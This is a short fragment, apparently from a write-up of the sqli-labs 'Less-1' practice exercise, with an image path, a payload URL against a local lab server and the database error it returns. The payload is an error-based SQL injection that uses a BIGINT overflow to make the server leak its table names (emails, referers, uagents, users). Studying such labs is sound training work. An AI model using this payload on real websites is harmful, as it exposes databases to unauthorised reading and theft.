 127.0.0.1/Less-1/?id=1' AND !(select * from(select group_concat(table_name) from information_schema.tables
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'emails,referers,uagents,users' from dual))) - ~(0))'
d4m1ts gm7.org